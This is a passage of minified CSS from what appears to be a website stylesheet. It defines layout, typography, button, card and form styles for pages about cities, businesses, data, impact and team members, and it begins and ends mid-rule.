1cbd0;align-items:center;margin-top:38px;font-family:Montserrat,sans-serif;font-size:20px;line-height:24px;display:flex}.new-hh-scroll-arrow{margin-left:10px}.hew-home-pseudo-h2{color:var(--white);font-family:Montserrat,sans-serif;font-size:34px;font-weight:300;line-height:123%;position:relative}.hew-home-pseudo-h2._34-margin-top{margin-top:34px}.home-whale{background-color:var(--dark-slate-grey);border-radius:300px;width:150vw;height:435px;position:absolute;inset:auto 0% 0%}.normal-text{color:var(--dark-slate-grey);font-family:Open Sans,sans-serif;font-size:16px;line-height:24px}.new-link-button{color:var(--dark-slate-grey);letter-spacing:2px;background-color:#00d8c7;border-radius:4px;align-self:flex-start;padding:8px 16px;font-family:Open Sans,sans-serif;font-size:14px;font-weight:700;line-height:24px;box-shadow:4px 4px 20px #26323833}.new-link-button._24-top-margin{margin-top:24px}.new-link-button._48-top-margin{margin-top:48px}.new-link-button._48-top-margin.for-newsletter-form{transition:box-shadow .3s cubic-bezier(.165,.84,.44,1),background-color .3s cubic-bezier(.165,.84,.44,1)}.new-link-button._16-top-margin{margin-top:16px}.new-link-button.fa{margin-top:24px}.new-nav-link-arrow-icon{object-fit:contain;height:16px}.new-nav-main-bg{z-index:-2;background-color:#263238;width:50vw;position:absolute;inset:0% 0% 0% auto}.new-nav-main-bg.white{z-index:auto;background-color:var(--white)}.pice-slider{background-color:#0000;height:auto}.hidden-arrow{display:none}.pice-slide{padding-top:80px;padding-bottom:80px}.slide-nav{bottom:25px}.new-h1{letter-spacing:normal;text-transform:none;margin-top:0;margin-bottom:0;font-family:Montserrat,sans-serif;font-size:48px;font-weight:500;line-height:64px}.new-h1.white.centered{text-align:center}.new-h1.white.centered.noto{font-family:Noto Serif,sans-serif}.new-h1.bold{font-weight:700}.new-h1.centered-text.noto{font-family:Noto Serif,sans-serif;font-weight:600}.semicircle-header-pic-block{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dee059ab5aca77ae34c6eb3_pexels-photo-346297.jpeg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-top-left-radius:1000px;border-bottom-left-radius:1000px;width:35vw;height:100%;position:absolute;inset:0% 0% 0% auto}.semicircle-header-pic-block.services-cities{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/612ccaa61d5b9e10c9f5326c_AdobeStock_358247359%201-min.png);width:37vw}.semicircle-header-pic-block.business-services{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61f26b88d23d6d8308ecb6bf_AdobeStock_145970594_Preview%20marker%201.png);background-position:100%;border-top-left-radius:764px;border-bottom-left-radius:764px;width:37vw}.new-button{color:var(--dark-slate-grey);text-align:center;letter-spacing:2px;background-color:#00d8c7;border-radius:4px;padding:8px 16px;font-family:Open Sans,sans-serif;font-size:14px;font-weight:700;text-decoration:none;transition:background-color .2s cubic-bezier(.165,.84,.44,1);box-shadow:5px 5px 31px -5px #26323833}.new-button:hover{background-color:#01c1b2}.new-button.big{letter-spacing:3.19144px;border-radius:6.38289px;padding:12.5px 25.53px;font-size:22.3px;font-weight:700;line-height:38px;box-shadow:0 7px 31px #26323833}.new-button.big.for-ceic-cil{margin-top:16px}.new-button.big.for-ceic-meet{margin-top:72px}.new-button.big.updated{letter-spacing:.547px;border-radius:10px;padding:16px 24px;font-size:18px}.new-button.with-icon{align-items:center;display:flex}.new-button.with-icon.margin-top-32{margin-top:32px}.new-button.with-icon.margin-top-48{margin-top:48px}.new-button.with-icon.margin-top-24{margin-top:24px}.new-button.with-icon.white-gc{text-align:left;background-color:#fff;max-width:435px}.new-button.with-icon.white-metrics{border-style:solid;border-color:var(--ce-green);background-color:var(--white);width:100%;max-width:253px}.new-button.with-icon.data{text-align:left;justify-content:space-between;min-height:88px;margin-top:40px}.new-button.with-icon.margin-right{margin-right:24px}.new-button.with-icon.see-people{align-self:flex-start;margin-top:72px}.new-button.with-icon.for-resources-card{align-self:flex-end;padding:12px 17px}.new-button.with-icon.large{letter-spacing:2.66667px;justify-content:center;padding:18px 24px;font-size:18px;line-height:32px}.new-button.with-icon.large.margin-top-16{margin-top:16px}.new-button.with-icon.for-home-slide{position:relative}.new-button.with-icon.for-home-slide.for-first{border-radius:9px;padding:14px 21px}.new-button.with-icon.for-featured-post{align-self:flex-end}.new-button.with-icon.dark{color:var(--white);background-color:#263238}.new-button.with-icon.for-ilo-latest-news-card{align-self:flex-end}.new-button.with-icon.for-ilo-latest-news-card.for-inner{flex:none;align-self:auto}.new-button.with-icon.white.centered{justify-content:center;align-self:center}.new-button.with-icon.white.centered.for-new-cji-work-example{margin-top:56px}.new-button.with-icon.centered{justify-content:center}.new-button.margin-top-40{margin-top:40px}.new-button.white{background-color:var(--white);border:1px solid #01c1b2}.new-button.white:hover{background-color:#e1f9f7}.new-button.white:active{background-color:#7ee7de}.new-button.white.for-blog-back{grid-column-gap:8px;align-self:flex-start;align-items:center;display:flex}.new-button.camy-qr{font-size:16px;line-height:29px}.new-button.red{color:#ea4734;background-color:#0000;border:1px solid #ea4734}.new-button.red.for-new-blog-filters-reset{color:#2d71d3;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/640cfb70f79bec10e64b6028_refresh-ccw.svg);background-position:12px;background-repeat:no-repeat;background-size:auto;border-color:#2d71d3;padding-top:12px;padding-bottom:11px;padding-left:44px}.new-button.updated{grid-column-gap:8px;grid-row-gap:8px;box-shadow:none;letter-spacing:.42px;border-radius:8px;justify-content:center;align-items:center;padding-top:12px;padding-bottom:12px;line-height:150%;display:flex}.new-button.updated.for-at-cards{grid-column-gap:12px;grid-row-gap:12px;justify-content:center;align-items:center;min-height:69px;text-decoration:none;display:flex}.new-button.updated.for-at-cards.m-only{display:none}.new-button.updated.with-icon{grid-column-gap:8px;grid-row-gap:8px}.new-button.updated.with-icon.white{border-color:#00d8c7}.new-button.updated.with-icon.white.shadow{justify-content:space-between;align-items:center;box-shadow:0 5px 20px #26323833}.new-button.updated.with-icon.sizing-none{flex:none}.new-button.updated.with-icon.for-press-contact{grid-column-gap:8px;grid-row-gap:8px;box-shadow:0 5px 20px #26323833}.new-button.updated.with-icon.for-press-download{padding:16px 24px}.new-button.updated.with-icon.for-cities-services-card{color:#00d8c7;text-align:left;background-color:#0000;font-weight:400;text-decoration:underline}.new-button.updated.with-icon.fullwidth{justify-content:space-between;width:100%}.new-button.updated.with-shadow{box-shadow:0 5px 20px #26323833}.new-button.updated.white.with-shadow.margin-top-auto{margin-top:auto}.new-button.updated.white.green-text{color:#01c1b2}.new-button.margin-top-12{margin-top:12px}.margin-bottom-48{margin-bottom:48px}.new-h3{letter-spacing:1px;text-transform:none;margin-top:0;margin-bottom:0;font-family:Montserrat,sans-serif;font-size:22px;font-weight:600;line-height:28px}.new-h3.margin-bottom-48{margin-bottom:48px}.new-h3.margin-top-24{margin-top:24px}.new-h3.margin-bottom-8{margin-bottom:8px}.new-h3.white-text.margin-bottom-32.weight-400{font-weight:300}.new-h3.white-text.normal-weight,.new-h3.not-bold{font-weight:400}.new-h3.margin-bottom-66{margin-bottom:66px}.new-h3.wice-h3{margin-top:32px;margin-bottom:32px}.new-h3.wice-ke-h3{margin-top:64px;margin-bottom:64px}.new-h3.resource-card-name{min-height:84px}.new-h3.thin{font-weight:400}.new-h3.montserrat{font-family:Montserrat,sans-serif}.new-h3.w400{font-weight:400}.new-h3._48lh{line-height:48px}.new-h3.noncap{text-transform:none}.new-h3.for-impact-explore-funding{max-width:610px;font-weight:500}.new-h3.serif{letter-spacing:normal;font-family:Noto Serif,sans-serif;font-size:32px;font-weight:300;line-height:42px}.s-c-cards-wrapper{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:34px;display:grid}.s-c-card{background-color:#f7fafb;border-radius:16px;flex-direction:column;align-items:flex-start;padding:24px;line-height:28px;display:flex}.s-c-card-icon-wrapper{background-color:var(--dark-slate-grey);border:3px solid #00d8c7;border-radius:100%;flex-direction:column;flex:none;justify-content:center;align-items:center;width:72px;height:72px;margin-right:24px;padding:12px;display:flex}.s-c-card-icon-wrapper.metrics{width:48px;height:48px;margin-right:0;padding:10px}.s-c-card-icon-wrapper.metrics.inner{border-style:none}.s-c-card-icon-wrapper.data{border-style:none;border-width:2px;width:40px;height:40px;margin-right:0;padding:7px}.s-c-card-icon-wrapper.do{width:48px;height:48px;margin-bottom:16px;margin-right:0;padding:10px}.s-c-card-icon-wrapper.small{width:40px;height:40px;padding:6px}.s-c-card-icon-wrapper.small.no-marg{margin-right:0}.s-c-card-icon-wrapper.for-cji-ilo{width:56px;height:56px;margin-right:0;padding:10px;box-shadow:0 5px 30px -10px #263238}.margin-bottom-24{margin-bottom:24px}.margin-bottom-16{margin-bottom:16px}.new-h2{letter-spacing:0;text-transform:uppercase;margin-top:0;margin-bottom:0;font-family:Montserrat,sans-serif;font-size:31px;font-weight:700;line-height:40px}.new-h2.white-text{color:var(--white)}.new-h2.white-text.margin-bottom-48{margin-bottom:48px}.new-h2.white-text.margin-bottom-32{text-align:left}.new-h2.white-text.margin-bottom-24{margin-bottom:24px}.new-h2.white-text.for-home-slide{text-transform:none;position:relative}.new-h2.margin-bottom-16{margin-bottom:16px}.new-h2.margin-bottom-72{margin-bottom:72px}.new-h2.margin-bottom-8{margin-bottom:8px}.new-h2.margin-bottom-48{margin-bottom:48px}.new-h2.centered{text-align:center}.new-h2.upc{text-transform:uppercase}.new-h2.margin-bottom-24{margin-bottom:24px}.new-h2.as-span-for-camy{font-size:40px;font-weight:800;line-height:100%}.new-h2.for-cji-offerings{letter-spacing:.06em;margin-bottom:24px;font-size:26px;font-weight:400;line-height:150%}.new-h2.as-h3{letter-spacing:1px;text-transform:none;font-size:32px;font-weight:600;line-height:47px}.new-h2.for-about-features{text-transform:none;margin-bottom:32px}.new-h2.for-about-features.margin-bottom-16{margin-bottom:16px}.new-h2.for-about-features.margin-bottom-24{margin-bottom:24px}.new-h2.noncap{text-transform:none}.new-h2.for-impact-gray-quote{text-align:center;text-transform:none;width:100%;max-width:448px;margin-left:auto;margin-right:auto}.new-h2.noto{letter-spacing:.03em;text-transform:none;font-family:Noto Serif,sans-serif;font-weight:600}.new-h2.noto.for-news-temp{letter-spacing:-.01em;font-size:40px;font-weight:400;line-height:60px}.margin-bottom-32{margin-bottom:32px}.circle-scan-phase-wrapper{flex-direction:column;align-items:flex-start;margin-top:32px;margin-bottom:32px;display:flex}.circle-scan-content-wrapper{flex-direction:column;display:flex}.new-h5{letter-spacing:1px;text-transform:none;margin-top:0;margin-bottom:0;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500;line-height:24px}.new-h5.for-form{text-transform:uppercase}.cta-content-wrapper{text-align:center;flex-direction:column;align-items:center;margin-left:-32px;margin-right:-32px;display:flex}.cta-content-wrapper.for-new-cji{width:100%;max-width:410px;margin-left:auto;margin-right:auto}.cta-content-wrapper.lets-connect{grid-column-gap:32px;grid-row-gap:32px}.cta-content-wrapper.donate{grid-column-gap:48px;grid-row-gap:48px}.feedback-slider-wrapper.for-ilo{margin-top:48px}.feedback-slide{height:auto}.feedback-slide-content{grid-column-gap:64px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;padding-top:72px;display:grid}.feedback-slide-content.single.rev{grid-template-columns:1fr auto}.feedback-photo{object-fit:cover;border-radius:100%;width:212px;height:212px;box-shadow:0 -4px 72px #26323859}.feedback-photo.marion{object-position:50% 30%}.feedback-quote-wrapper{color:#1a1a1a;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/612ce5159103ff518e878d68_%E2%80%9C.svg);background-position:0 0;background-repeat:no-repeat;background-size:auto;padding-left:84px;font-size:20px;line-height:32px}.feedback-quote-wrapper.for-ilo{letter-spacing:.01em;font-size:17px;line-height:150%}.feedback-quote-wrapper.grey-marks{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658d7f80ae6fd253a6114ffd_%E2%80%9C%20\(1\).svg)}.feedback-slider{background-color:#0000;height:auto}.feedback-slider-nav{z-index:10;justify-content:center;align-items:center;width:212px;margin-left:auto;margin-right:auto;display:flex;position:absolute;inset:315px 0% auto -719px}.for-cities-pic{width:100%}.last-clients-grid{grid-column-gap:26px;grid-row-gap:80px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:center;margin-top:80px;display:grid}.last-clients-grid.tf{margin-top:48px;margin-bottom:48px}.last-clients-grid.metrics._4-col{grid-template-columns:1fr 1fr 1fr 1fr}.last-clients-grid.do{grid-template-columns:1fr 1fr 1fr 1fr;margin-top:32px}.last-clients-grid.for-finance{margin-top:34px}.last-client-link{flex-direction:column;justify-content:center;align-items:center;display:flex}.last-client-logo{object-fit:contain;max-height:72px}.clients-video-grid{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:72px;display:grid}.kh-content-wrapper{flex-direction:column;align-items:flex-start;display:flex}.margin-top-64{margin-top:64px}.new-button-icon{margin-left:10px}.new-button-icon.leading{margin-left:0;margin-right:10px}.cities-contact-form-block{margin-bottom:0}.cities-contact-links-wrapper{flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.cities-contact-inputs-wrapper{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.cities-contact-inputs-wrapper._2-col{grid-template-columns:1fr 1fr}.new-field-label{margin-bottom:8px;font-size:14px;font-weight:600;line-height:16px}.new-field-label.new-h5{font-size:16px;font-weight:500;line-height:24px}.new-field-label.for-new-newsletter{margin-bottom:0}.new-text-field{background-color:var(--white);color:#263238;border:1px solid #b3b3b3;border-radius:4px;height:40px;margin-bottom:0;padding:8px;transition:border-color .3s cubic-bezier(.77,0,.175,1)}.new-text-field:focus{border-color:#263238}.new-text-field::placeholder{color:#999;font-style:italic}.new-text-field.area{height:164px;padding:16px}.new-text-field.area._610mw{max-width:610px}.new-text-field.for-dropdown{justify-content:space-between;align-items:center;width:100%;display:flex}.new-text-field.for-lfm{width:610px;height:auto}.new-text-field.updated{border-color:#919191;border-radius:8px;height:48px;padding:12px;font-size:16px;line-height:150%}.new-text-field.updated::placeholder{color:#5c6d76;font-style:normal}.new-text-field.updated.error-state{border-color:#d60000;padding-right:45px}.new-text-field.updated.success{border-color:#007b22;padding-right:45px}.new-text-field.updated.drop{color:#5c6d76;justify-content:space-between;align-items:center;width:100%;font-size:16px;line-height:150%;display:flex}.new-text-field.updated.drop.w--open{border-color:#263238}.new-text-field.updated.area{height:auto;min-height:164px}.cities-contact-success-message{text-align:left;background-color:#0000;padding:136px 0}.cities-success-content{flex-direction:column;align-items:flex-start}.cities-success-content-icon{margin-bottom:64px}.cities-thanks-preview-card{flex-direction:column;align-items:flex-start;font-weight:400}.cities-thanks-preview-card-pic{object-fit:cover;width:100%;max-height:207px;margin-bottom:16px}.cities-success-latest-work-wrapper{flex-direction:column;align-items:flex-start;margin-top:32px}.cities-success-latest-work-grid{grid-column-gap:64px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr auto;grid-auto-columns:1fr;display:grid}.method-pic{object-fit:cover;width:100%;max-height:217px}.method-pic.fit-to-top{object-position:50% 0%}.method-pic.fit-to-top-20{object-position:50% 20%}.courses-heading-wrapper{padding-top:40px;padding-bottom:40px;position:relative}.s-c-card-icon-and-heading-wrapper{align-items:center;display:flex}.business-feature-image{object-fit:cover;width:100%;height:100%;max-height:296px}.business-feature-image._3{background-color:var(--white);object-fit:contain}.business-feature-image._2{object-position:50% 0%}.business-features-block{grid-column-gap:80px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:56px;margin-bottom:56px;display:grid}.business-focus-areas-wrapper{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:32px;display:grid}.business-focus-areas-card{background-color:#f7fafb;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/61643c5595147674c1b40294_arrow-right.svg);background-position:120% 84%;background-repeat:no-repeat;background-size:auto;border-radius:8px;flex-direction:column;align-items:flex-start;padding:24px 56px 24px 24px;transition:background-position .4s cubic-bezier(.165,.84,.44,1),box-shadow .3s cubic-bezier(.165,.84,.44,1);display:flex}.business-focus-areas-card:hover{background-position:94% 84%}.fa-business-card-icon-wrapper{background-color:var(--dark-slate-grey);border:1.3px solid #00d8c7;border-radius:100%;flex-direction:column;flex:none;justify-content:center;align-items:center;width:32px;height:32px;margin-bottom:16px;padding:3px;display:flex}.past-projects-cards-wrapper{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.past-projects-card{background-color:#f7fafb;flex-direction:column;display:flex}.past-projects-card-image{object-fit:cover;flex:none;width:100%;max-height:128px}.past-projects-card-text-wrapper{flex-direction:column;justify-content:space-between;align-items:flex-start;height:100%;padding:24px;display:flex}.business-contact-success-message{text-align:left;background-color:#0000;padding:0}.checkbox-field{align-items:flex-start;margin-bottom:0;padding-left:34px;display:flex}.post-desc-text{font-size:15px;font-weight:400;line-height:28px}.cji-header-content-wrapper{padding-top:56px;padding-bottom:56px;display:flex;position:relative}.cji-header-content-wrapper.for-home-slide{grid-row-gap:32px;flex-direction:column;align-items:flex-start}.cji-header-content-wrapper.for-home-slide.for-2023{grid-row-gap:16px;max-width:796px}.cji-header-content-wrapper.for-ilo{margin-bottom:127px}.cji-header-content-wrapper.for-new-impact{padding-top:144px;padding-bottom:160px}.cji-header-bg{background-color:#273238;border-radius:1000px 0 0 1000px;width:150vw;position:absolute;inset:0% auto 0% -25%}.cji-header-bg.one-angle{background-color:#263238cc;border-top-left-radius:500px;border-bottom-left-radius:0;left:-346px}.cji-header-bg.for-press{border-bottom-left-radius:0}.white-text{color:var(--white)}.cji-inner-feature-icon{object-fit:contain;width:100%;height:100%}.gc-hero-pic{object-fit:cover;width:100%;height:70vh}.gc-hero-pic.mobile{display:none}.gc-video-wrapper{margin-top:34px}.credits-content-wrapper{grid-column-gap:64px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;display:grid}.stream-logos-wrapper{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:center;margin-bottom:72px;display:grid}.film-pic{width:85%}.lined-link{font-weight:400;text-decoration:underline;transition:color .2s cubic-bezier(.165,.84,.44,1)}.lined-link:hover{color:#2b6dcc}.lined-link.white:hover{color:#fff}.tf-hero-content{text-align:center;flex-direction:column;display:flex}.tf-hero-pic{margin-top:48px}.tf-hero-pic.mobile{display:none}.tf-hero-card{grid-column-gap:80px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:1fr 400px;grid-auto-columns:1fr;align-items:center;display:grid}.tf-hero-card.pic-right{grid-template-columns:400px 1.1fr}.lottie-animation{width:100%}.tf-section-content{grid-column-gap:80px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;margin-top:56px;margin-bottom:56px;display:grid}.tf-pic{object-fit:cover;border-radius:10px;width:100%;height:100%;display:block}.tf-pic.top{height:264px}.tf-features-block{grid-column-gap:80px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:start;margin-top:41px;margin-bottom:41px;display:grid}.tf-features-block.pic-right{grid-template-columns:386px auto}.tf-features-block.pic-right.values{grid-template-columns:420px 1fr}.tf-features-block.last{margin-bottom:0}.tf-features-block.for-food{grid-template-columns:1.1fr 1fr}.tf-features-block.for-food.pic-right{grid-template-columns:1fr 1.1fr}.tf-features-block.pic-left{grid-template-columns:1fr 400px}.tf-pic-transcription{color:#7e8e9a;margin-top:16px;font-size:13px;line-height:18px}.tf-mission-card-text-wrapper{flex-direction:column;justify-content:space-between}.tf-card-pic{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.tf-our-mission-cards-wrapper{flex-direction:column;display:flex}.tf-mission-card-header{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;min-height:304px;display:grid;overflow:hidden}.tf-mission-card-button{z-index:2;cursor:pointer;align-self:flex-end;align-items:center;font-size:14px;font-weight:700;display:flex}.tf-mission-card-button-icon{margin-left:16px}.tf-card-pic-wrapper{z-index:1;max-height:100%;position:relative}.tf-mission-card-body{overflow:hidden}.tf-mission-card-rich h2{letter-spacing:normal;margin-top:0;margin-bottom:48px;font-size:31px;line-height:40px}.tf-mission-card-rich h4{letter-spacing:normal;text-transform:uppercase;margin-top:32px;margin-bottom:16px;font-family:Montserrat,sans-serif;font-weight:700;line-height:24px}.tf-mission-card-rich p{margin-top:16px;margin-bottom:16px}.tf-mission-card-rich ul{margin-bottom:0;padding-left:32px}.tf-mission-card-rich li{margin-bottom:16px}.tf-funds-needed-wrapper{grid-column-gap:54px;grid-row-gap:24px;background-color:var(--white);border-radius:5px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:32px;padding:24px;display:grid;box-shadow:8px 8px 32px #d3dfe3}.new-h4{letter-spacing:normal;text-transform:uppercase;margin-top:0;margin-bottom:0;font-family:Montserrat,sans-serif;font-weight:700;line-height:24px}.new-h4.margin-bottom-16{margin-bottom:16px}.new-h4.data-inner-collab{margin-bottom:32px;display:none}.new-h4.data-outer-collab{margin-top:16px}.new-h4.ce-blue{color:#00c1f2}.new-h4.ce-dark-blue{color:#1287b3}.tf-funds-contact-wrapper{flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.tf-mission-card-body-content{padding:80px 256px 40px 40px}.tf-mission-card-button-content{border-radius:4px;justify-content:flex-end;align-items:center;padding:8px;display:flex}.tf-mission-card-button-content.ls{color:var(--white);background-color:#0000008f;display:none}.tf-impact-content-wrapper{text-align:center;flex-direction:column;align-items:center;display:flex}.tf-impact-grid{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:96px;display:grid}.tf-impact-grid.do{margin-top:34px;margin-bottom:34px}.tf-impact-grid.for-camy{margin-top:40px}.tf-impact-card{background-color:var(--white);text-align:center;border-radius:10px;flex-direction:column;justify-content:center;align-items:center;padding:32px;display:flex;box-shadow:3px 3px 80px #26323826}.tf-impact-card.dark{color:var(--white);background-color:#263238}.tf-impact-card.dark.for-camy{color:var(--white);background-color:#5c05d9}.tf-impact-card.for-camy{color:#5c05d9}.tf-impact-button-wrapper{margin-top:98px}.tf-impact-button-wrapper.for-homepage{grid-row-gap:32px;text-align:center;flex-direction:column;align-items:center;width:100%;margin-top:48px;display:flex}.tf-contact-us-button-wrapper{justify-content:center;align-items:center;margin-top:16px;display:flex}.tf-ct-person-card{color:var(--white);justify-content:center;align-items:center;margin-right:48px;display:flex}.tf-ct-person-card._339mw{max-width:339px;margin-right:80px}.tf-mission-card-inner-text-wrapper{flex-direction:column;justify-content:space-between;width:100%;height:100%;padding:56px;display:flex}.tf-mission-full-card{background-color:#f7fafb;margin-top:32px;margin-bottom:32px}.flagship-products-cards-wrapper{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:73px;display:grid}.home-focus-areas-grid{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid;position:relative}.home-focus-areas-wrapper{margin-top:108px;position:relative}.home-focus-areas-bg{background-color:var(--white);position:absolute;inset:-64px}.home-focus-areas-card{flex-direction:column;justify-content:space-between;align-items:flex-start;padding:16px;transition:background-color .4s cubic-bezier(.165,.84,.44,1);display:flex}.home-focus-areas-card:hover{background-color:#f7fafb}.home-focus-areas-card.hidden{display:none}.home-focus-areas-card-header{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:center;margin-bottom:16px;display:grid}.home-focus-areas-icon-wrapper{border:2px solid #263238;border-radius:100%;flex-direction:column;justify-content:center;align-items:center;width:60px;height:60px;padding:8px;display:flex}.home-focus-areas-icon{object-fit:contain;width:100%;height:100%;max-height:32px}.fa-button-wrapper{overflow:hidden}.gc-eager-content-wrapper{flex-direction:column;align-items:flex-start;display:flex}.metrics-measured-pic{width:85%}.metrics-card{background-color:#f7fafb;border-radius:16px;flex-direction:column;justify-content:space-between;padding:24px;display:flex}.metrics-card.inner{align-items:flex-start;margin-top:32px;padding:32px}.metrics-card-heading{grid-column-gap:24px;grid-row-gap:24px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:center;margin-bottom:32px;display:grid}.metrics-card-button-wrapper{flex-direction:column;align-items:flex-start;margin-top:16px;display:flex}.metrics-business-image{width:100%;margin-top:32px;margin-bottom:64px;display:block}.metrics-list{flex-direction:column;align-items:flex-start;margin-top:16px;margin-bottom:0;padding-left:24px;display:flex}.metrics-list-item{margin-top:2px;margin-bottom:2px;font-size:11px;line-height:100%}.metrics-list-item.data{margin-top:14px;margin-bottom:14px}.metrics-list-text{font-size:16px;line-height:24px}.metrics-inner-contacts-wrapper{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:18px;display:grid}.metrics-inner-contact-card{background-color:var(--white);border-radius:5px;flex-direction:column;justify-content:space-between;align-items:flex-start;padding:32px;display:flex;box-shadow:8px 8px 32px 3px #d3dfe3}.metrics-inner-contact-card.pm{margin-top:48px}.data-alliances-help-wrapper{margin-top:34px}.data-alliances-cards-wrapper{flex-direction:column;margin-top:16px;display:flex}.data-aliences-card{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:center;margin-top:16px;margin-bottom:16px;display:grid}.data-video{border-radius:11px;margin-bottom:24px;overflow:hidden}.data-video-wrapper{margin-top:42px}.data-facilitate-cards-wrapper{background-color:var(--white);border-radius:10px;padding:64px}.data-facilitate-cards-grid{grid-column-gap:16px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.data-facilitate-card{flex-direction:column;align-items:flex-start;display:flex}.data-facilitate-card-header{background-color:#263238;min-height:104px;padding:16px}.data-facilitate-card-header._1{border-top-left-radius:10px}.data-facilitate-card-header._3{border-top-right-radius:10px}.data-facilitate-card-body{flex-direction:column;justify-content:space-between;height:100%;padding-top:24px;padding-left:16px;padding-right:16px;display:flex}.data-facilitate-collab-wrapper{flex-direction:column;align-items:flex-start;display:flex}.data-facilitate-collab-wrapper._3{flex-flow:wrap;justify-content:center;align-items:center}.margin-top-24{margin-top:24px}.data-fac-pic{object-fit:contain;max-height:56px;margin-bottom:16px;margin-right:16px}.data-driven-scans-cards-wrapper{grid-column-gap:30px;grid-row-gap:24px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:28px;display:grid}.data-driven-scans-card{flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.data-driven-scans-card-pic{object-fit:cover;width:100%;height:180px;margin-bottom:24px}.team-members-collection-wrapper.board{grid-row-gap:46px;flex-direction:column;max-width:800px}.team-members-collection-wrapper.board.for-au-supers{max-width:770px}.members-pic{object-fit:cover}.members-pic.for-boards-large{width:161px;height:161px;margin-right:0}.members-pic.for-funding{border-radius:100%;width:161px;height:161px;margin-right:0;box-shadow:0 4px 60px #2632384d}.do-products-grid{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.do-products-card{background-color:var(--white);border-radius:8px;padding:24px;box-shadow:8px 8px 32px -5px #d3dfe3}.do-products-pic{object-fit:cover;object-position:0% 0%;width:100%;margin-bottom:32px}.do-products-pic._4{object-position:0% 100%}.do-portfolio-block{flex-direction:column;align-items:flex-start;display:flex}.do-portfolio-divider{background-color:#b3b3b3;width:100%;height:1px;margin-top:64px;margin-bottom:64px}.do-partners-block.first{margin-top:34px}.tm-card-wrapper{flex-direction:column;display:flex}.tm-more-wrapper{flex-direction:column;align-items:flex-start;margin-top:28px;display:flex}.tm-more-header{cursor:pointer;flex-direction:row;align-items:center;font-size:14px;display:flex}.tm-more-icon-wrapper{width:24px;height:24px;margin-left:8px}.tm-more-cloud{background-color:var(--white);border-radius:4px;width:100%;padding:16px}.tm-more-cloud-wrapper{margin-top:16px;overflow:hidden;box-shadow:8px 8px 32px -5px 